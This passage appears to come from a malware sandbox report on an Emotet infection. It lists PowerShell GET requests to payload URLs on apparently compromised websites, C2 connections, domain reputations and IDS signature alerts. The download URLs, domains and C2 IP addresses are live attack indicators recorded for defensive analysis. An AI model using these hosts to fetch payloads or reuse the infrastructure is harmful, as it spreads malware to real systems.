2556 | POwersheLL.exe | GET | 404 | 107.180.51.103:80 | http://thedibbsapp.com/backup-14-10-2020/yBV/ | US | html | 18.2 Kb | malicious |
2556 | POwersheLL.exe | GET | 404 | 173.212.251.233:80 | http://cesurlarsearay.com/wp-admin/RuMpdND/ | DE | html | 315 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2556 | POwersheLL.exe | 43.255.154.57:80 | jashmusic.com | GoDaddy.com, LLC | SG | malicious |
2556 | POwersheLL.exe | 107.180.51.103:80 | thedibbsapp.com | GoDaddy.com, LLC | US | malicious |
2556 | POwersheLL.exe | 160.153.138.219:80 | www.consultmyadvo.com | GoDaddy.com, LLC | US | malicious |
2556 | POwersheLL.exe | 173.212.251.233:80 | cesurlarsearay.com | Contabo GmbH | DE | unknown |
2556 | POwersheLL.exe | 69.65.3.197:80 | methilinfotech.com | GigeNET | US | suspicious |
916 | KBDINORI.exe | 208.180.207.205:80 | — | Suddenlink Communications | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
jashmusic.com |
| malicious |
www.consultmyadvo.com |
| malicious |
thedibbsapp.com |
| unknown |
cesurlarsearay.com |
| unknown |
methilinfotech.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2556 | POwersheLL.exe | A Network Trojan was detected | ET POLICY Terse Named Filename EXE Download - Possibly Hostile |
2556 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2556 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2556 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
916 | KBDINORI.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 15 |
916 | KBDINORI.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
2556 | POwersheLL.exe | A Network Trojan was detected | ET POLICY Terse Named Filename EXE Download - Possibly Hostile |
1 ETPRO signatures available at the full report